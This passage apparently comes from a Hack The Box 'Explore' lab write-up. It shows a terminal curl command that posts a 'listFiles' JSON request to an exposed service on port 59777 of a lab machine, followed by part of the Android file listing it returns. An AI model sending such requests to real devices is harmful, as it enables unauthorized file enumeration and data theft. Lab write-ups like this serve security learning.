 (root㉿Sergux)-[/home/…/Desktop/htb/boxes/explore]
# curl http://10.10.10.247:59777 -d '{"command" : "listFiles" }'
[
{"name":"lib", "time":"3/25/20 05:12:02 AM", "type":"folder", "size":"12.00 KB (12,288 Bytes)", },
{"name":"vndservice_contexts", "time":"11/24/24 06:02:16 PM", "type":"file", "size":"65.00 Bytes (65 Bytes)", },
{"name":"vendor_service_contexts", "time":"11/24/24 06:02:16 PM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_seapp_contexts", "time":"11/24/24 06:02:16 PM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_property_contexts", "time":"11/24/24 06:02:16 PM", "type":"file", "size":"392.00 Bytes (392 Bytes)", },
{"name":"vendor_hwservice_contexts", "time":"11/24/24 06:02:16 PM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_file_contexts", "time":"11/24/24 06:02:16 PM", "type":"file", "size":"6.92 KB (7,081 Bytes)", },
{"name":"vendor", "time":"3/25/20 12:12:33 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"ueventd.rc", "time":"11/24/24 06:02:16 PM", "type":"file", "size":"5.00 KB (5,122 Bytes)", },
{"name":"ueventd.android_x86_64.rc", "time":"11/24/24 06:02:16 PM", "type":"file", "size":"464.00 Bytes (464 Bytes)", },